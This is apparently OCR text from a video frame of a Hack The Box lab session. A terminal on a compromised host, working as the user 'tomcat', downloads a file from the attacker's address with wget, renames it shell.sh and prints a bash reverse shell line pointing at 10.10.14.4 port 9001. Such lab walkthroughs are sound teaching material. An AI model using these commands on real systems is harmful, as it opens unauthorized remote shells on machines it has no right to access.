 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
15:11
root@gibson
File Edit View Search Terminal Help
tomcat@VirusBucket:/dev/shm$ cd /tmp
tomcat@VirusBucket:/tmp$ ls
tomcat@VirusBucket:/tmp$ wget 10.10.14.4:8000/simple
--2021-02-18 15:12:13--  http://10.10.14.4:8000/simple
Connecting to 10.10.14.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 41 [application/octet-stream]
Saving to: ‘simple’
simple                0%[                    ]       0  --.-KB/s
simple              100%[===================>]      41  --.-KB/s
 in 0s
2021-02-18 15:12:14 (9.47 MB/s) - ‘simple’ saved [41/41]
tomcat@VirusBucket:/tmp$ mv simple shell.sh
tomcat@VirusBucket:/tmp$ cat shell.sh
bash -i >& /dev/tcp/10.10.14.4/9001 0>&1
tomcat@VirusBucket:/tmp$ ls
shell.sh
tomcat@VirusBucket:/tmp$ ls
shell.sh
tomcat@VirusBucket:/tmp$ cat shell.sh
bash -i >& /dev/tcp/10.10.14.4/9001 0>&1
tomcat@VirusBucket:/tmp$ vi shell.sh
tomcat@VirusBucket:/tmp$ ls
shell.sh
tomcat@VirusBucket:/tmp$ vi shell.sh
tomcat@VirusBucket:/tmp$ vi shell.sh
tomcat@VirusBucket:/tmp$
[0] 0:openvpn  1:bash  2:nc*Z 3:script- "parrot" 15:11 18-Feb-21